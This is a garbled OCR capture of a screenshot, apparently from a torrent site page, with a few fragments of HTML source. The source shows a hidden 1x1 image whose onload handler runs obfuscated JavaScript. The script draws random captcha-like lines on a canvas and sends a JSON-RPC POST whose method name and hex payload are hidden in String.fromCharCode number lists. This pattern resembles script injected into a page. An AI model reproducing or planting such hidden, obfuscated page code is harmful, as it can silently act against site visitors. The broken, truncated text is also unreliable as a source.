
ch Torrent
eb767
| 📌 Updated on
2026-06-26
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,
String.fromCharCode(32).trim();for(let i=0;i